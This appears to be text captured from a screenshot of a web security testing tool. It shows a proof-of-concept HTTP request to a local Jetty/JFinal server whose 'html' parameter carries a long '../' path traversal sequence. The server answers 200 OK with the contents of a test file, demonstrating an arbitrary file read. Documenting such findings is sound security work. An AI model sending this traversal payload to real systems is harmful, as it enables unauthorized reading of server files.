 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /ajax/html?html=../../../../../../../../../../../../../1.txt
HTTP/1.1
2 Host ? : 127.0.0.1:8888
3 Sec-Fetch-User: ?1
4 Accept-Encoding: gzip, deflate, br
5 Cookie: JSESSIONID=node015ngvb2ja0qa1wkafhnodmyx50.node0;
_jfinal_captcha=f9a9d1bdbbe14e6fb43902e9fb6daec9;
listQuery=directory%3Ddefault
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
12 Sec-Fetch-Site: none
13
14
Responses 8bytes / 9665ms 美化 渲染 详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jan 2024 07:38:07 GMT
3 Content-Type: text/html; charset=utf-8
4 Server: Jetty(9.4.12.v20180830)
5 Content-Length: 8
6
7 123123
8
远端地址:127.0.0.1:8888; 响应时
间:9665ms; 总耗时:9677ms; URL:
http://127.0.0.1:8888/ajax/htm...